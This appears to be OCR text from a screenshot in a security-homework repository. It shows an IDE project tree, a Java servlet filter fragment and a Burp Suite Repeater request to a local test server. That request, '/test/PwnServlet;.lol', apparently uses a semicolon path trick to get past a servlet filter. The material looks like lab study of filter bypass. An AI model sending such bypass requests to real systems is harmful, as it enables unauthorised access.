 CyberSecurity ~/GolandProjects/CyberSecurity
alluxio_code_injection_vulnerability
hm_1
hm_1_5
hm_2
hm_4
img.png
README.md
hm_5
go.mod
External Libraries
Scratches and Consoles
6
7 ```
8 public void doFilter(ServletRequest req, ServletResponse res, FilterChain chain)
9 throws IOException, ServletException {
10 HttpServletRequest request = (HttpServletRequest) req;
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 4 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /test/PwnServlet;.lol HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=ISO-8859-1
3 Content-Length: 11
4 Date: Sun, 12 May 2024 18:57:21 GMT
5 Connection: close
6
7 Hello null!
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 4
Inspector
Notes
Done 149 bytes | 1 millis
Event log (1) All issues Memory: 125.2MB
erminal: Local × +